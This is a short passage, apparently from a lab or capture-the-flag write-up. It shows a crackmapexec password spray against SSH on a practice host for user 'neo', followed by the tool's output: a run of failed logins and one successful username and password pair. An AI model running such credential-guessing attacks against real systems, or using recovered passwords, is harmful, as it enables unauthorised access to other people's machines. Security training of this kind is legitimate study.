 └─$ crackmapexec ssh 10.10.11.63 -u neo -p password.txt
SSH 10.10.11.63 22 10.10.11.63 [*] SSH-2.0-OpenSSH_9.6p1 Ubuntu-3ubuntu13.9
SSH 10.10.11.63 22 10.10.11.63 [-] neo:L7Qf2aFEohexxuk07tEw Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:hN6DEuEFtQ5LZX8uxw9r Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:lWL7jrjJTC54qDojrCvV Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:mnQ1II9iyvPJRhLBMVfB Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:XSfLZ30sr8sjDJbx8geU Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:cOBXPQDByTiWBDDEYJXK Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:R4njydUwbk3uML4yVoT9 Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:gUepuICfnxFcf7e7K7RA Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:c4L87irvHxX7pZGX9if6 Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:Y7a6NqegKAmmdunHc6Uq Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:Bi7V25Jwd45AQfJqJEQU Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:4BxmqYTa97Sc0R9VpvYj Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:xGLQFOnUXfaRD69pDJNp Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:LPvX1IarphW0yizakbLH Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:Y2gbJIGPrEIDpHNMTMH3 Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:wqquHxwW54cXWukPnPe0 Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:kn3QevI6eVB0DsO6SiLY Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:3qVHM9md23Pxg9iS5Cos Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:PX488DevfwFcIo82NJB7 Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:FfwimBt1M5xe1vw7QG1z Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:egqbA3pCNcpokWTotVvO Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:712LsMgiKI3EODEeYymr Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:bJH0y9P9DeBs0H4drJ33 Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:eCS66JS6Mbg4VVZtp7j2 Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:qL15rgn2aaQJJLcmitXZ Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:bYsUiYmZUCEfmKFT82fC Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:0LzVMOcVRei0wDA45sGT Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:CqB1WRluYgyVpmUwRrIi Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:nBlJIG9emUAGeJ0U12JM Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [-] neo:DL1HHM7X4qZ3yGVnVz6y Authentication failed.
SSH 10.10.11.63 22 10.10.11.63 [+] neo:WBSxhWgfnMiclrV4dqfj